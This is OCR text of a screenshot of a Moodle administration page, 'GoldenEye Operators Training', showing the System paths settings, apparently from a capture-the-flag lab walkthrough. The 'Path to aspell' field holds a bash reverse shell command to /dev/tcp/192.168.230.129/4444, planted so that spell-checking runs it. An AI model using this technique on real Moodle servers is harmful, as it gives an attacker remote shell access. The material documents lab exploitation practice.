 GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Changes saved
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change
you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for d
Path to aspell
aspellpath
/bin/bash -c '/bin/bash>/dev/tcp/192.168.230.129/4444 0>&1 2>&1 &'
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the c
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the d
Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.